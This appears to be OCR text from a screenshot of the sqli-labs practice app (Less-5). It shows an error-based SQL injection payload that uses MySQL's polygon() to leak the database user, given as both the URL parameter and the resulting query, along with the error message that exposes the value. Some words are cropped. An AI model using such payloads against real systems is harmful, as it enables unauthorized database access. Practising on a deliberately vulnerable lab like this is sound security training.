 Welcome Dhakkan
ELECT * FROM users WHERE id='1' and polygon((select * from(select * from(select user())a)b));-- ' LIMIT 0,1
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
QLI DUMB SERIES-5
器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
L XSS LFI XXE Other ©微信公众号
/sqli/Less-5/?id=1' and polygon((select * from(select * from(select user())a)b));--+